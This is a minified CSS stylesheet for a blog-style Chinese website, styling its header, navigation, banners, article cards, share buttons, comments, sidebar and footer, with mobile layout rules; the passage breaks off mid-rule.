.icon{height:23px;background-image:url(../images/info-icons-light.png);background-repeat:no-repeat;vertical-align:middle;-webkit-transition:opacity .3s}.g-header .g-nav>ul>li .sub-menu a{display:block;border:none;color:grey;line-height:34px}.g-header .g-nav>ul>li .sub-menu a:hover{color:#4f4f4f!important}.g-header .g-info{float:right}.g-header .g-follow{float:left;display:none}.g-header .g-follow li{position:relative;float:left}.g-header .g-follow li.wechat{width:50px}.g-header .g-follow li.wechat a{display:block;text-align:center;line-height:36px}.g-header .g-follow li.wechat .icon{display:inline-block;width:27px;background-position:0 0;opacity:.7;transition:opacity .3s}.g-header .g-follow li.wechat:hover .icon{opacity:1}.g-header .g-follow li.wechat span{display:none;text-indent:-999px;line-height:36px}.g-header .g-follow li.wechat:hover .wechat-qr{display:block}.g-header .g-follow li.rss{width:46px}.g-header .g-follow li.rss a{display:block;text-align:center;line-height:36px}.g-header .g-follow li.rss .icon{display:inline-block;width:23px;background-position:-27px 0;opacity:.7;transition:opacity .3s}.g-header .g-follow li.rss:hover .icon{opacity:1}.g-header .g-follow li.rss span{display:none;text-indent:-999px;line-height:36px}.g-header .g-search .search-form .search-close,.g-header .g-search .search-form .search-submit,.g-header .g-search .search-trigger{overflow:hidden;outline:0;background-image:url(../images/info-icons-light.png);background-repeat:no-repeat;text-indent:-999em}.g-header .g-follow li.rss:hover .wechat-qr{display:block}.g-header .g-follow .wechat-qr{position:absolute;top:46px;left:50%;display:none;margin-left:-68px;padding:8px 8px 0;width:90pt;border:1px solid #e1e1e1;border-radius:2px;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.1)}.g-header .g-follow .wechat-qr:after,.g-header .g-follow .wechat-qr:before{position:absolute;width:0;height:0;content:''}.g-header .g-follow .wechat-qr:before{top:-21px;left:50%;margin-left:-10px;border-color:transparent transparent #e1e1e1;border-style:solid;border-width:10px}.g-header .g-follow .wechat-qr:after{top:-20px;left:50%;margin-left:-10px;border-color:transparent transparent #fff;border-style:solid;border-width:10px}.g-header .g-follow .wechat-qr p{text-align:center;line-height:28px}.g-header .g-search{position:relative;float:right;display:none}.g-header .g-search .search-trigger{float:right;margin-top:7px;margin-left:10px;width:29px;height:23px;border:0;background-color:transparent;background-position:-50px 0;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.g-header .g-search .search-trigger:hover{opacity:1}.g-header .g-search .search-box{position:absolute;top:3px;left:-399px;display:none;width:438px;background-color:transparent}.g-header .g-search.search-open .search-box,.have_search .g-header .g-follow,.have_search .g-header .g-search,.home-page .g-header .g-follow,.home-page .g-header .g-search{display:block}.g-header .g-search .search-form{height:36px}.g-header .g-search .search-form .search-submit{float:left;margin-top:6px;width:29px;height:23px;border:0;background-position:-79px 0}.g-header .g-search .search-form .search-input{margin-top:4px;margin-left:9pt;padding:0 6px;width:348px;height:28px;outline:0;border:0;background-color:transparent;color:#fff;font-size:1pc}.g-header .g-search .search-form .search-input::-webkit-input-placeholder{color:#fff;line-height:1}.g-header .g-search .search-form .search-input::-moz-placeholder{color:#fff}.g-header .g-search .search-form .search-close{float:right;margin-top:7px;width:23px;height:23px;border:0;background-position:-81pt 0}.g-header .g-search .search-suggest{position:absolute;top:52px;right:0;left:0;background-color:#fff;font-size:14px}.g-header .g-search .search-suggest .title{padding-top:10px;padding-left:20px;color:#999;line-height:34px}.g-header .g-search .search-suggest ul{padding-bottom:6px}.g-header .g-search .search-suggest li a{display:block;padding:0 45px;color:#999;line-height:36px;-webkit-transition:all .4s;transition:all .4s}.g-header .g-search .search-suggest li a:hover{background-color:#f1f1f1;color:#4f4f4f}.home-page .g-header{background-color:transparent;box-shadow:none;-webkit-transition:all .4s;transition:all .4s}.home-page .g-header .g-logo a{background-image:url(http://www.zhichangxueshe.com/wp-content/uploads/2021/11/logo-1.png)}.home-page .g-header .g-nav>ul>li>a{color:#fff;font-weight:700;opacity:.9;-webkit-transition:all .4s;transition:all .4s}.have_search .g-header .g-nav>ul li>a,.home-page .g-header .g-nav>ul>li ul li a,.home-page .g-header .g-nav>ul>li.active>a,.home-page .g-header .g-nav>ul>li.current-menu-item>a,.home-page .g-header .g-nav>ul>li:hover>a,.page-scroll .g-header .g-nav>ul li>a{border-color:#fff;color:#fff;opacity:1}.home-page .g-header .g-nav>ul>li.menu-item-has-children>a:before,.home-page .g-header .g-nav>ul>li.nav-tool>a:before{border-color:#fff transparent transparent}.have_search .g-header,.page-scroll .g-header{position:fixed;top:0;right:0;left:0;z-index:3000;background-color:#fff;box-shadow:1px 1px 10px rgba(0,0,0,.2);-webkit-transition:all .6s;transition:all .6s}.g-banner,.g-tools{z-index:1000;overflow:hidden}.have_search .g-header .g-logo a,.page-scroll .g-header .g-logo a{background-image:url(http://www.zhichangxueshe.com/wp-content/uploads/2021/11/logo-1.png)}.have_search .g-header .g-nav>ul li.active>a,.have_search .g-header .g-nav>ul li.current-menu-item>a,.have_search .g-header .g-nav>ul li:hover>a,.page-scroll .g-header .g-nav>ul li.active>a,.page-scroll .g-header .g-nav>ul li.current-menu-item>a,.page-scroll .g-header .g-nav>ul li:hover>a{border-color:#e70012;color:#e70012}.have_search .g-header .g-nav>ul li.menu-item-has-children>a:before,.have_search .g-header .g-nav>ul li.nav-tool>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool>a:before{border-color:#fff transparent transparent}.have_search .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.have_search .g-header .g-nav>ul li.nav-tool:hover>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool:hover>a:before{border-color:#e70012 transparent transparent;-webkit-transition:color .3s ease-in;transition:color .3s ease-in}.have_search .g-header .g-follow li.wechat .icon,.page-scroll .g-header .g-follow li.wechat .icon{background-image:url(../images/info-icons-dark.png);background-position:0 0;background-repeat:no-repeat}.have_search .g-header .g-follow li.rss .icon,.page-scroll .g-header .g-follow li.rss .icon{background-image:url(../images/info-icons-dark.png);background-position:-27px 0;background-repeat:no-repeat}.have_search .g-header .g-search .search-trigger,.page-scroll .g-header .g-search .search-trigger{background-image:url(../images/info-icons-dark.png);background-position:-50px 0;background-repeat:no-repeat}.have_search .g-header .g-search .search-box,.page-scroll .g-header .g-search .search-box{background-color:#fff}.have_search .g-header .g-search .search-form .search-submit,.page-scroll .g-header .g-search .search-form .search-submit{background-image:url(../images/info-icons-dark.png);background-position:-79px 0;background-repeat:no-repeat}.have_search .g-header .g-search .search-form .search-input,.page-scroll .g-header .g-search .search-form .search-input{color:#4f4f4f}.have_search .g-header .g-search .search-form .search-input::-webkit-input-placeholder,.page-scroll .g-header .g-search .search-form .search-input::-webkit-input-placeholder{color:#4f4f4f}.have_search .g-header .g-search .search-form .search-close,.page-scroll .g-header .g-search .search-form .search-close{background-image:url(../images/info-icons-dark.png);background-position:-81pt 0;background-repeat:no-repeat}.have_search{padding-top:74px}.g-header.header-hide{margin-top:-76px}.g-header.header-show{margin-top:0}body.has-backdrop.home-page .g-header{background:#e70012}body.has-backdrop.home-page.page-scroll .g-header{background:#fff}body.has-backdrop .g-header .g-follow,body.has-backdrop .g-header .g-search .search-trigger{opacity:0}@media only screen and (-webkit-device-pixel-ratio:2){.g-header .g-follow li.rss .icon,.g-header .g-follow li.wechat .icon,.g-header .g-search .search-form .search-close,.g-header .g-search .search-form .search-submit,.g-header .g-search .search-trigger{background-image:url(../images/info-icons-light2x.png);background-size:131px 23px}.have_search .g-header .g-follow li.rss .icon,.have_search .g-header .g-follow li.wechat .icon,.have_search .g-header .g-search .search-form .search-submit,.have_search .g-header .g-search .search-trigger,.page-scroll .g-header .g-follow li.rss .icon,.page-scroll .g-header .g-follow li.wechat .icon,.page-scroll .g-header .g-search .search-form .search-submit,.page-scroll .g-header .g-search .search-trigger{background-image:url(../images/info-icons-dark2x.png);background-size:131px 23px}.g-header .g-logo a{background-image:url(../images/logo-red.png)}.have_search .g-header .g-logo a,.home-page .g-header .g-logo a,.page-scroll .g-header .g-logo a{background-image:url(../images/logo-white.png)}}.g-banner{position:relative;width:100%}.g-banner .home-banner{position:absolute;left:50%;margin-left:-60pc;width:20in}.g-banner .about-banner{padding-top:150px;height:450px;background:url(../images/about-banner.png) center center no-repeat;background-size:20in 450px;text-align:center}.g-banner .about-banner .about-banner-text{display:none;margin:0 auto;width:790px;height:46px;background:url(../images/about-banner-text.png) center center no-repeat}.g-banner .banner-slider{position:relative;height:540px}.g-banner .banner-slider .swiper-button-next,.g-banner .banner-slider .swiper-button-prev{position:absolute;top:186px;z-index:10;overflow:hidden;width:44px;height:86px;background-image:url(../images/slide-btns.png);background-size:88px 86px;background-repeat:no-repeat;text-indent:-999em;opacity:0}.g-banner .banner-slider .swiper-button-next{right:50%;margin:0 -600px 0 0;background-position:-44px 0;-webkit-transition:opacity .6s;transition:opacity .6s}.g-banner .banner-slider .swiper-button-prev{left:50%;margin:0 0 0 -600px;background-position:0 0;-webkit-transition:opacity .6s;transition:opacity .6s}.g-banner .banner-slider .swiper-pagination-bullet{overflow:hidden;margin:0 3px;width:68px;height:2px;border-radius:0;background-color:hsla(0,0%,100%,.5);text-indent:-999em;opacity:1}.g-banner .banner-slider .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff}.g-banner .banner-slider .swiper-pagination{bottom:30px}.g-banner:hover .swiper-button-next{opacity:.6}.g-banner:hover .swiper-button-next.swiper-button-disabled{opacity:.2}.g-banner:hover .swiper-button-prev{opacity:.6}.g-banner:hover .swiper-button-prev.swiper-button-disabled{opacity:.2}.home-page .g-banner{height:540px}.banner-video{position:fixed;top:0;left:0;z-index:99999;display:none;overflow:hidden;width:100%;height:100%;background-color:rgba(0,0,0,.9)}.banner-video .video-con{position:absolute;top:50%;left:50%;margin-top:-370px;margin-left:-600px;width:75pc}.banner-video a.video-close{position:absolute;top:0;right:-44px;width:30px;height:30px;background:url(../images/banner-close.png) no-repeat;background-size:100% 100%;opacity:.5;-webkit-transition:opacity .6s;transition:opacity .6s}.g-tools li,.g-tools li a i{background-repeat:no-repeat}.banner-video a.video-close:hover{opacity:1}.g-tools{position:relative;width:100%;height:140px}.g-tools>ul{position:absolute;left:50%;margin-left:-60pc;width:20in;border-bottom:2px solid #fff}.g-tools li{float:left;padding-top:1pc;width:50%;height:138px;background-image:url(../images/tool_bg.jpg);font-size:18px}.g-tools li a{position:relative;display:inline-block;padding-top:18px;text-align:left}.g-tools li a i{position:absolute;top:8px;left:0;background-image:url(../images/tool_icon.png)}.g-tools li.first{border-right:1px solid #fff;background-position:right -138px;text-align:right}.g-tools li.first a{margin-right:130px;padding-left:90pt}.g-tools li.first a i{width:88px;height:90px;background-position:0 0}.g-tools li.second{border-left:1px solid #fff;background-position:0 0;text-align:left}.content-share,.g-filter .filter-cate,.g-filter .filter-cate>li,.load-more{text-align:center}.g-tools li.second a{margin-left:130px;padding-left:9pc}.g-tools li.second a i{top:14px;width:111px;height:74px;background-position:0 -90pt}.g-tools li em{display:block;color:#4e4e4e;font-style:normal;font-size:30px}.g-tools li p{color:grey}.g-tools li.first:hover{background-position:right -414px}.g-tools li.first:hover a i{background-position:-7pc 0}.g-tools li.second:hover{background-position:0 -276px}.g-tools li.second:hover a i{background-position:-7pc -90pt}.g-filter{position:relative;margin-top:30px;margin-bottom:20px;padding:7px 0 6px;height:3pc}.g-filter .decorate-line{position:absolute;top:30px;right:0;left:0;overflow:hidden;height:1px;background-color:#d2d2d2}.g-filter .filter-menu{position:absolute;left:50%;z-index:10;margin-left:-15pc;width:5in;height:3pc;background-color:#f9f9f9}.g-filter .filter-cate>li{position:relative;display:inline-block;margin:9px 24px;font-size:20px}.g-filter .filter-cate>li>a{display:block;padding-right:20px;color:grey;line-height:30px;cursor:pointer}.g-filter .filter-cate>li>a:hover{color:#4f4f4f}.g-filter .filter-cate>li:after{position:absolute;top:14px;right:0;width:0;height:0;border-color:grey transparent transparent;border-style:solid;border-width:5px;content:"";cursor:pointer;pointer-events:none}.g-filter .filter-cate>li.active:after{border-color:#65a6ff transparent transparent}.g-filter .filter-cate>li.active>a{color:#65a6ff}.g-filter .filter-cate>li.active .filter-sublist{display:block}.g-filter .filter-cate>li.newest .filter-sublist li:last-child{display:none}.g-filter .filter-sublist{position:absolute;top:53px;left:50%;z-index:100;display:none;margin-left:-82px;padding:10px 0;width:162px;border:1px solid #e1e1e1;border-radius:3px;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.1)}.g-filter .filter-sublist li{font-size:1pc}.g-filter .filter-sublist li a{display:block;color:grey;line-height:34px;-webkit-transition:background-color .2s ease-in,color .2s ease-in;transition:background-color .2s ease-in,color .2s ease-in}.g-filter .filter-sublist li a:hover{background-color:#f1f1f1;color:#4f4f4f}.g-filter .filter-sublist:after,.g-filter .filter-sublist:before{position:absolute;width:0;height:0;content:''}.g-filter .filter-sublist:before{top:-21px;left:50%;margin-left:-10px;border-color:transparent transparent #e1e1e1;border-style:solid;border-width:10px}.g-filter .filter-sublist:after{top:-20px;left:50%;margin-left:-10px;border-color:transparent transparent #fff;border-style:solid;border-width:10px}.g-filter li.filter-notallowed a{color:#d6d6d6;cursor:not-allowed}.g-filter li.filter-notallowed a:hover{color:#d6d6d6}.article-item .item-footer .author a,.article-item .item-title h3 a{color:#4f4f4f}.g-filter .filter-cate>li.filter-notallowed:after{border-color:#d6d6d6 transparent transparent}.article-item,.load-more,.search-result{border:1px solid #e8e8e8}.article-list{margin-left:-40px}.article-item{position:relative;float:left;margin-bottom:40px;margin-left:40px;width:578px;background-color:#fff;-webkit-transition:box-shadow .3s ease-in,-webkit-transform .2s ease-in;transition:box-shadow .3s ease-in,transform .2s ease-in}.article-item:hover{box-shadow:0 3px 10px rgba(0,0,0,.06);-webkit-transform:translate(0,-2px);transform:translate(0,-2px)}.article-item .item-banner{overflow:hidden;height:205px;background:url(../images/article_default.png) center no-repeat;background-size:100% auto}.article-item .item-banner img{width:578px;height:205px}.article-item .item-title{padding:9pt 20px 0}.article-item .item-title h3{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:20px;word-break:break-all}.article-item .item-footer{padding:0 20px 9pt;font-size:1pc;line-height:24px}.article-item .item-footer .author{float:left}.article-item .item-footer .author a:hover{color:#e70012}.article-item .item-footer .count{float:right}.article-item .item-footer li{float:left;margin-left:15px;background-image:url(../images/icon@1x.png);background-repeat:no-repeat;color:#d2d2d2}.article-item .item-footer li.view{padding-left:25px;background-position:0 5px}.article-item .item-footer li.like{padding-left:20px;background-position:0 -13px}.article-item .item-footer li.comments{padding-left:20px;background-position:0 -35px}.load-more{margin-bottom:38px;box-shadow:0 3px 10px rgba(0,0,0,.03);font-size:1pc}.load-more a{display:block;background-color:#fff;color:grey;line-height:44px}.load-more a:hover{background-color:#fdfdfd;color:#4f4f4f}@media only screen and (-webkit-device-pixel-ratio:2){.article-item .item-footer li{background-image:url(../images/icon@2x.png);background-size:420px 516px;background-repeat:no-repeat}}.search-result{margin-top:50px;border-radius:25px;background:#fff}.search-result .search-total i,.search-result a.search-close{height:23px;background-image:url(../images/info-icons-dark.png);background-repeat:no-repeat;opacity:.5}.search-result:after,.search-result:before{display:table;content:""}.search-result .search-total{float:left;padding-left:25px;color:#4f4f4f;font-size:20px;line-height:50px}.search-result .search-total i{display:inline-block;margin-right:15px;width:29px;background-position:-50px 0;vertical-align:text-bottom}.g-footer .links ul:after,.g-footer .links ul:before,.g-footer .links:after,.g-footer .links:before{display:table;content:""}.search-result .search-total span{color:#979797}.search-result a.search-close{float:right;margin:13px 25px 0 0;width:23px;background-position:-81pt 0}@media only screen and (-weibkit-device-pixel-ratio:2){.search-result .search-total i,.search-result button.search-close{background-image:url(../images/info-icons-dark2x.png);background-size:131px 23px}}.g-footer{padding:50px 0;border-top:1px solid #d6dae4;background-color:#fff}.g-footer .logo{position:relative;overflow:hidden;margin-left:-10px;padding-left:10px}.g-footer .logo a{margin-right:20px}.g-footer .logo img{height:36px}.g-footer .links{margin-left:-10px;padding-top:14px;color:grey;font-size:14px}.g-footer .links .links-menu{float:left;max-width:50%}.g-footer .links .links-menu2{float:right}.g-footer .links h4{float:left;width:75pt;line-height:2pc}.g-footer .links ul.nav li{position:relative;margin-right:15px;padding-right:1pc}.g-footer .links ul.nav li:before{position:absolute;top:11px;right:0;width:1px;height:10px;background:#979797;content:""}.roll-backtop,.roll-backtop2{right:50%;z-index:999;height:42px;background:#fdfdfd;text-indent:-9999px;cursor:pointer}.g-footer .links ul.nav li:last-child:before{display:none}.g-footer .links li{float:left}.g-footer .links li a{display:block;padding:0 10px;color:grey;line-height:2pc;-webkit-transition:color .2s ease-in;transition:color .2s ease-in}#roll-backtop,.have_search .roll-backtop{display:none}.g-footer .links li a:hover{color:#4f4f4f}.g-footer .links .menu-items{padding-bottom:10px}.g-footer .links .menu-items ul{margin-left:75pt}.g-footer .links .copyright{padding-top:5px;line-height:2pc}.roll-backtop{position:fixed;bottom:237px;margin-right:-660px;width:42px;border:1px solid #efefef}.roll-backtop:after,.roll-backtop:before{position:absolute;left:6px;width:0;height:0;border-style:solid;border-width:14px;content:""}.roll-backtop:before{top:0;border-color:transparent transparent #d5d5d5;-webkit-transition:all .4s;transition:all .4s}.roll-backtop:after{top:2px;border-color:transparent transparent #fff}.roll-backtop:hover:before{position:absolute;top:0;left:6px;border-color:transparent transparent #737373}.roll-backtop2{position:fixed;bottom:270px;margin-right:-25pc;width:42px;border:1px solid #efefef}.inner-icon,.inner-icon-2x{background-repeat:no-repeat}.roll-backtop2:after,.roll-backtop2:before{position:absolute;left:6px;width:0;height:0;border-style:solid;border-width:14px;content:""}.roll-backtop2:before{top:0;border-color:transparent transparent #d5d5d5;-webkit-transition:all .4s;transition:all .4s}.roll-backtop2:after{top:2px;border-color:transparent transparent #fff}.roll-backtop2:hover:before{position:absolute;top:0;left:6px;border-color:transparent transparent #737373}.article-page:after,.article-page:before,.content-details .content-title:after,.content-details .content-title:before{display:table;content:""}.inner-icon{background-image:url(../images/icon@1x.png)}.inner-icon-2x{background-image:url(../images/icon@2x.png);background-size:420px 516px}.article-page{margin:45px auto 70px}.article-details{float:left;width:50pc}.article-details embed,.article-details iframe{width:100%}.content-details{padding:50px 39px;border:1px solid #dfdfdf;background:#fff}.content-details .content-title li.count-browse span,.content-details .content-title li.count-comment span,.content-details .content-title li.count-like span,.content-share a.btn-like,.content-share a.btn-share{background-image:url(../images/icon@1x.png);background-repeat:no-repeat}.content-details .content-title{margin-bottom:20px}.content-details .content-title h3{overflow:hidden;margin-bottom:40px;width:100%;color:#3a3a3a;text-overflow:ellipsis;word-wrap:normal;font-size:30px;word-break:break-all}.content-details .content-title .avatar{float:left;margin-right:9pt}.content-details .content-title .avatar img{width:45px;height:45px}.content-details .content-title p{float:left;color:#979797;font-size:14px;line-height:24px}.content-details .content-title p span{display:block;color:#3a3a3a;font-size:18px}.content-details .content-title p span a{color:#3a3a3a}.content-details .content-title ul{float:right;padding-top:20px}.content-details .content-title li{display:inline-block;padding:0 1pc;border-right:1px solid #eaeaea;color:#d2d2d2;text-align:center;font-size:1pc;line-height:14px}.content-details .content-title li.count-browse span{padding-left:24px;background-position:0 0}.content-details .content-title li.count-like span{padding-left:1pc;background-position:0 -18px}.content-details .content-title li.count-comment{padding-right:0;border:none}.content-details .content-title li.count-comment span{padding-left:22px;background-position:0 -40px}.content-details .content-title li span{display:inline-block}.content-details .content-banner{margin-bottom:30px}.content-details .content-banner img{width:45pc}.content-details .content-text{overflow:hidden;width:45pc;color:#3a3a3a;font-size:1pc;line-height:28px}.content-details .content-text h4{font-size:20px}.content-details .content-text p img{display:block}.content-details .content-more{color:#3a3a3a;word-wrap:break-word;font-size:1pc;line-height:28px}.content-details .content-prevnext p,.sidebar .relative-read li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-break:break-all}.content-details .content-more p{padding-top:18px}.content-details .content-more p a{color:#65a6ff}.content-details .content-prevnext{margin-top:20px;padding-top:25px;border-top:1px solid #dfdfdf;color:#979797}.content-details .content-prevnext:after,.content-details .content-prevnext:before{display:table;content:""}.content-details .content-prevnext p{float:left;width:auto;max-width:50%}.content-details .content-prevnext p.next-page,.sidebar{float:right}.content-details .content-prevnext p a{color:#979797}.content-details .content-prevnext p a:hover{color:#3a3a3a}.content-share{padding:30px 0;font-size:1pc}.content-share li{position:relative;display:inline-block;margin:0 34px}.content-share a.btn-like,.content-share a.btn-share{display:block;padding-top:70px;width:60px;color:#3a3a3a}.content-share .btn-like{background-position:0 -60px}.content-share .btn-like:hover{background-position:-210px -60px}.content-share .btn-like.liked{background-position:-140px -60px}.content-share .btn-share{background-position:-70px -60px}.content-share .btn-share:hover{background-position:-280px -60px}.content-share .share-list{position:absolute;top:70px;left:-54px;z-index:9;display:none;padding:1pc;width:140px;border:1px solid #e1e1e1;background:#fff;text-align:left}.content-share .share-list a,.content-share .share-list button.close{background-image:url(../images/icon@1x.png);background-repeat:no-repeat}.content-share .share-list em{display:block;padding-bottom:6px;font-style:normal}.content-share .share-list span{position:relative;display:block}.content-share .share-list span .bt_icon{display:block}.content-share .share-list span.weixin-qrcode{margin-right:-40px;padding-right:40px}.content-share .share-list span.weixin-qrcode:hover a{background-position:-140px -381px;color:#c12830}.content-share .share-list a{display:inline-block;padding-left:38px;color:#979797;line-height:35px}.content-share .share-list a:hover{color:#c12830}.content-share .share-list a.share-weixin{background-position:-140px -10pc}.content-share .share-list a.share-qzone{background-position:-140px -2in}.content-share .share-list a.share-qzone:hover{background-position:-140px -413px}.content-share .share-list a.share-weibo{background-position:-140px -228px}.content-share .share-list a.share-weibo:hover{background-position:-140px -449px}.content-share .share-list a.share-qqweibo{background-position:-140px -262px}.content-share .share-list a.share-qqweibo:hover{background-position:-140px -483px}.content-share .share-list button.close{position:absolute;top:9pt;right:9pt;width:15px;height:15px;outline:0;border:none;background-color:transparent;background-position:0 -280px;text-indent:-9999px}.show_pop.share-list{display:block!important}.qrcode,.sidebar .target p>a:last-child:before{display:none}.qrcode{position:absolute;top:-47px;left:156px;padding:1pc;border:1px solid #e9e9e9;background:#fbfbfb;font-size:0}@media only screen and (-webkit-device-pixel-ratio:2){.comment-con p.comment-act a,.content-details .content-title li.count-browse span,.content-details .content-title li.count-comment span,.content-details .content-title li.count-like span,.content-share .share-list a,.content-share .share-list button.close,.content-share a.btn-like,.content-share a.btn-share{background-image:url(../images/icon@2x.png);background-size:420px 516px;background-repeat:no-repeat}}.sidebar,.sidebar h3{font-size:1pc}.sidebar{width:355px;color:#979797;line-height:30px}.sidebar .target{padding:40px 0}.sidebar .target p{margin-left:-7px;font-size:0}.sidebar .target p>a{position:relative;margin-right:7px;padding:0 14px 0 7px;color:#979797;font-size:1pc}.sidebar .target p>a:before{position:absolute;top:8px;right:0;width:1px;height:14px;background:#ccc;content:""}.sidebar .target p>a:hover{color:#3a3a3a}.sidebar .relative-read{margin-bottom:25px;padding-bottom:25px;border-bottom:1px dashed #ababab}.sidebar .relative-read li{width:100%}.sidebar .relative-read li a{color:#979797}.sidebar .relative-read li a:hover{color:#3a3a3a}.sidebar .adword em{display:block;padding-bottom:15px;color:#3a3a3a;font-style:normal;font-size:20px}@media screen and (max-width:640px){#comments,#mainBody,.comment,.content-details .content-title ul,.content-share,.eyes,.faq,.g-banner,.g-filter,.g-footer .links-menu2,.g-footer .links-menu p.copyright span,.g-header .g-info,.g-tools,.location-container,.search-result,.search-result-area,.sidebar{display:none}.g-header .g-nav>ul>li.active>a,.g-header .g-nav>ul>li.current-menu-item>a,.g-header .g-nav>ul>li:hover>a,.have_search .g-header .g-nav>ul li.active>a,.have_search .g-header .g-nav>ul li.current-menu-item>a,.have_search .g-header .g-nav>ul li:hover>a,.page-scroll .g-header .g-nav>ul li.active>a,.page-scroll .g-header .g-nav>ul li.current-menu-item>a,.page-scroll .g-header .g-nav>ul li:hover>a{border:none}body{padding-top:40px;width:100%;background:#fbfbfb;font-size:15px;-webkit-text-size-adjust:none}.have_search .g-header,.page-scroll .g-header{box-shadow:1px 1px 6px rgba(0,0,0,.2);-webkit-transition:all 0s;transition:all 0s}.g-header,.have_search .g-header,.home-page .g-header,.page-scroll .g-header{position:fixed;top:0;right:0;left:0;z-index:3000;padding:10px 4%;width:auto;background-color:#fff}.g-header .g-logo{width:26.7%}.g-header .g-logo a{width:100%;background-size:contain}.g-container{width:auto}.have_search,.page-scroll .g-banner{padding-top:54px}.g-header .g-nav>ul>li{margin-right:0;font-size:14px}.article-list{margin-left:0;padding:30px 4% 0}.article-item{float:none;margin-bottom:1pc;margin-left:0;width:100%}.article-item .item-banner{height:auto;min-height:60px}.article-item .item-banner img{width:100%;height:auto}.g-header .g-nav{float:right;margin-left:0}.g-header .g-nav>ul>li .sub-menu a{line-height:28px}.g-header .g-nav>ul>li>a{padding:0 10px;line-height:40px;-webkit-transition:none;transition:none}.g-header .g-nav>ul>li .sub-menu{top:46px;margin-left:-40px;padding:6px 0;width:5pc;border:none}.g-header .g-nav>ul>li.menu-item-has-children:hover>a,.g-header .g-nav>ul>li.nav-tool:hover>a{color:inherit}.have_search .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.have_search .g-header .g-nav>ul li.nav-tool:hover>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool:hover>a:before{border-color:grey transparent transparent}.g-header .g-nav>ul>li.menu-item-has-children>a:before,.g-header .g-nav>ul>li.nav-tool>a:before{top:18px;right:6px;border-width:4px}.g-footer{overflow:hidden;padding:20px 0;width:100%;text-align:center}.g-footer .links,.g-footer .logo{margin-left:0;padding-top:0;width:100%;text-align:center}.g-footer .logo{padding-left:0;height:auto}.g-footer .logo img{height:17px}.g-footer .logo a{margin-right:0}.g-footer .links .links-menu{width:100%;max-width:100%}.g-footer .links-menu p.copyright{width:100%;font-size:6px}.article-item .item-title{padding:10px 10px 0}.article-item .item-footer{padding:0 10px 9pt;font-size:9pt}.article-item .item-footer li{margin-left:8px;font-size:9pt}.article-item .item-title h3,.load-more{font-size:14px}.article-item .item-footer .author a:hover{color:#4f4f4f}.g-footer .links .copyright{padding-top:2px;line-height:1.2}.load-more{position:relative;z-index:3;margin:0 4% 1pc}.about-life li,.about-life ul{margin-right:0}.load-more a{line-height:30px}.about-content h3{padding:30px 0 20px;font-size:24px}.about-life li span,.about-life p{font-size:14px}.about-life p{padding:0 6% 30px}.about-life li{box-sizing:border-box;margin-bottom:30px;padding:0 6%;width:100%}.about-life li b{padding:20px 0 10px}.environment{padding:0 4%}.article-details{float:none;width:100%}.content-details{padding:30px 5%;border:none}.content-details .content-title h3{margin-bottom:20px;font-size:18px}.article-page{margin:0}.content-details .content-text{width:100%;font-size:14px}.content-details .content-text h4{font-size:1pc}.content-details .content-more,.content-details .content-prevnext{font-size:14px}.content-details .content-prevnext p{float:none;margin-bottom:6px;width:100%;max-width:100%}.content-details .content-prevnext p.text-page{float:none}.content-details iframe{width:100%}}.comments-area{padding:40px 0;border:1px solid #dfdfdf;background:#fff}.comments-area .comments-title{margin-bottom:34px;padding:0 40px;height:25px;font-weight:100;font-size:20px;line-height:25px}.comment-list{padding:2pc 40px 0;border-top:1px solid #dfdfdf}.comment-body{overflow:hidden;margin-bottom:30px}.comment .avatar{float:left;margin-right:20px;width:56px;height:56px}.comment .fn{margin-right:3px;color:#3a3a3a;font-style:normal;font-size:1pc;line-height:18px}.comment-meta{margin-top:5}.comment-meta,.comment-meta a{color:#979797;font-size:14px}.comment p{font-size:1pc;line-height:28px;word-break:break-all}.comment p,.reply{margin-top:10px}.comment-reply-link{display:inline-block;margin-left:76px;padding-left:22px;background-image:url(../images/icon.png);background-position:0 -14px;background-size:1pc 5pc;background-repeat:no-repeat;color:#d2d2d2;font-size:1pc}.comment .children{padding-left:30px;width:642px}.comment-respond{position:relative;padding:0 40px 38px}.comment-reply-title{margin-bottom:34px;height:25px;font-weight:100;font-size:20px;line-height:25px}.comment-form a,.comment-reply-title a{color:#979797}.comment-form p{overflow:hidden;margin:8px 0;color:#979797;line-height:1.8}.comment-form label{float:left;display:block;width:76px}.comment-form textarea{padding:10px;width:642px;height:82px}.comment-form input[type=text],.comment-form textarea{float:left;box-sizing:border-box;outline:0;border:1px solid #dfdfdf;background:#fff;font-size:1pc;resize:none}.comment-form input[type=text]{padding:5px 10px}.comment-form .submit{display:inline-block;margin-left:76px;width:75pt;height:33px;border:0;border-radius:5px;background:#c12830;color:#fff;text-align:center;font-size:1pc;line-height:33px}.comment-form .submit:hover{background:#d12932}.sidebar .widget{margin-bottom:25px;padding-bottom:25px;border-bottom:1px dashed #ababab}.sidebar .widget-title{padding-bottom:15px;color:#3a3a3a;font-size:20px}.sidebar .widget-content{overflow:hidden;font-size:14px}.sidebar .widget-content a{color:#979797}.sidebar .widget-content a:hover{color:#3a3a3a}.error-page{margin:5em auto;padding:1em 2em;max-width:75pc;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.13);color:#444;font-family:Open Sans,sans-serif}.error-page+.g-footer{position:absolute;bottom:0;width:100%}.alignleft{float:left;display:inline;margin-right:1.5em}.alignright{float:right;display:inline;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-right:auto;margin-left:auto}.content-text h2{margin:40px 10px 20px 0;padding-left:9px;border-left:6px solid #ff7e79;font-weight:700;font-size:1.4em;font-family:Helvetica Neue,Luxi Sans,DejaVu Sans,Tahoma,Arial,Verdana,Hiragino Sans GB,STHeiti Microsoft Yahei,sans-serif;line-height:1.4}.content-text blockquote{margin:15px 0;padding:10px;border-top:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid 